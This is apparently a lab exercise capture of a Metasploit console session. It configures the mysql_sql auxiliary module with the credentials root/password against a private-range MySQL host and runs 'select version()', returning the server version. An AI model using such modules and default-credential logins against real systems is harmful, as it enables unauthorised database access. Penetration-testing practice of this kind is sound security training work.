 msf6 auxiliary(admin/mysql/mysql_sql) > set PASSWORD password
PASSWORD => password
msf6 auxiliary(admin/mysql/mysql_sql) > set RHOSTS 10.10.230.124
RHOSTS => 10.10.230.124
msf6 auxiliary(admin/mysql/mysql_sql) > set USERNAME root
USERNAME => root
msf6 auxiliary(admin/mysql/mysql_sql) > options
Module options (auxiliary/admin/mysql/mysql_sql):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD password no The password for the specified userna
RHOSTS 10.10.230.124 yes The target host(s), range CIDR identi
path>'
RPORT 3306 yes The target port (TCP)
SQL select version() yes The SQL to execute.
USERNAME root no The username to authenticate as
msf6 auxiliary(admin/mysql/mysql_sql) > run
[*] Running module against 10.10.230.124
[*] 10.10.230.124:3306 - Sending statement: 'select version()'...
[*] 10.10.230.124:3306 - | 5.7.29-0ubuntu0.18.04.1 |
[*] Auxiliary module execution completed
msf6 auxiliary(admin/mysql/mysql_sql) >